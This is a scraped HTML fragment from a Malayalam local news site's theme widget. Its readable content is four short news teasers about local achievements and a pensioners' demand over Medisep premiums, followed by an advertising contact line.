.td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_165 .td-read-more{display:none}.tdi_165 .td-author-date{display:none}.tdi_165 .td-post-author-name{display:none}.tdi_165 .td-post-date,.tdi_165 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_165 .entry-review-stars{display:none}.tdi_165 .td-icon-star,.tdi_165 .td-icon-star-empty,.tdi_165 .td-icon-star-half{font-size:15px}.tdi_165 .td-module-comments{display:none}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_165 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_165 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_165 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_165 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_165 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:15px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:10px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_165 .td-block-title a,.tdi_165 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_165 .td-subcat-list a,.tdi_165 .td-subcat-dropdown span,.tdi_165 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_165 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:10px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:14px!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:5px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_165 .td-image-wrap{padding-bottom:110%}.tdi_165 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_165 .td-image-container,.ie11 .tdi_165 .td-image-container{flex:0 0 auto}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-10px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_165 = new tdBlock();
block_tdi_165.id = "tdi_165";
block_tdi_165.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"rgba(255,255,255,0.25)","limit":"4","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-44534","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';
block_tdi_165.td_column_number = "1";
block_tdi_165.block_type = "td_flex_block_1";
block_tdi_165.post_count = "4";
block_tdi_165.found_posts = "13944";
block_tdi_165.header_color = "";
block_tdi_165.ajax_pagination_infinite_stop = "";
block_tdi_165.max_num_pages = "3486";
tdBlocksArray.push(block_tdi_165);
</script><div class="td-block-title-wrap"></div><div id=tdi_165 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_167  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167 .vc_column-inner>.wpb_wrapper,.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_167{width:27%!important}@media (max-width:767px){.tdi_167{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{padding-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{padding-bottom:17px!important}}@media (max-width:767px){.tdi_168{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_169 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_169 .tdm-title-line{width:2px;height:15px}.tdi_169 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-md">Advertise with  us</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:20px!important;padding-right:20px!important}@media (max-width:767px){.tdi_170{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:0px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contact +91 7736000419</p></div></div></div></div></div></div></div></div></div><div id="tdi_171" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_172  wpb_row td-pb-row tdc-element-style" >
